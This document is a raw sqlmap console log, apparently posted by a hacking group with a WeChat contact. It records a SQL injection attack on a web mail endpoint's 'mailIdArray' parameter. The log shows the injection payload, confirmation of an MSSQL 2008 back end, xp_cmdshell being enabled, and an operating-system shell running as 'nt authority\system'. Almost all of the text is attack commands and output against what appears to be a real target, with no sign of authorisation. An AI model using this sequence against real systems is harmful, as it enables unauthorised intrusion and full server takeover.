 管理员: C:\Windows\system32\cmd.exe - d:\Python27\python.exe sqlmap.py -r 1.txt --level 3 --threads 100 --dbms=mssql -p mailIdArray --technique S --os-shell
[00:10:31] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[00:10:31] [WARNING] heuristic (basic) test shows that GET parameter 'mailIdArray' might not be injectable
[00:10:31] [INFO] testing for SQL injection on GET parameter 'mailIdArray'
[00:10:31] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:10:31] [WARNING] time-based comparison requires larger statistical model, please wait........................... (done)
[00:10:44] [INFO] GET parameter 'mailIdArray' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybase']' extending provided level (3) and risk (1) value
? [Y/n]
[00:10:46] [INFO] checking if the injection point on GET parameter 'mailIdArray' is a false positive
GET parameter 'mailIdArray' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: mailIdArray (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: action=deleteMails&userId=49962&signature=130BFD3FDBFE2CFD5DC1217DFF591090&time=1585495581&mailIdArray=35273);WAITFOR DELAY '0:0:5'--
---
MRWU.RED
[00:11:28] [INFO] testing Microsoft SQL Server
[00:11:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
s
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[00:11:34] [INFO] confirming Microsoft SQL Server
[00:11:44] [INFO] adjusting time delay to 1 second due to good response times
[00:11:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N]
[00:11:48] [INFO] retrieved: C:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Log\ERRORLOG
[00:16:49] [INFO] testing if current user is DBA
[00:16:50] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[00:16:51] [INFO] xp_cmdshell extended procedure is available
[00:16:51] [INFO] testing if xp_cmdshell extended procedure is usable
[00:17:05] [INFO] xp_cmdshell extended procedure is usable
[00:17:05] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[00:17:05] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[00:24:18] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[00:24:18] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
[00:24:18] [INFO] retrieved: 2
[00:24:21] [INFO] retrieved: nt authority\system
[00:25:36] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
微信号: hackctf